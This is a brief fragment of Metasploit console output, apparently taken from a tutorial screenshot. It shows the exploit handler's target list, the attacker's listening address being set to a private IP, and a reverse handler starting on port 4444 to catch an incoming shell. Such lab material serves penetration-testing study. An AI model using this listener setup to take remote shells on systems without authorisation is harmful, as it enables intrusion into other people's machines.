 Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) > set LHOST 192.168.19.128
LHOST => 192.168.19.128
msf exploit(handler) > RUN
[-] Unknown command: RUN.
msf exploit(handler) > run
[*] Started reverse handler on 192.168.19.128:4444
[*] Starting the payload handler...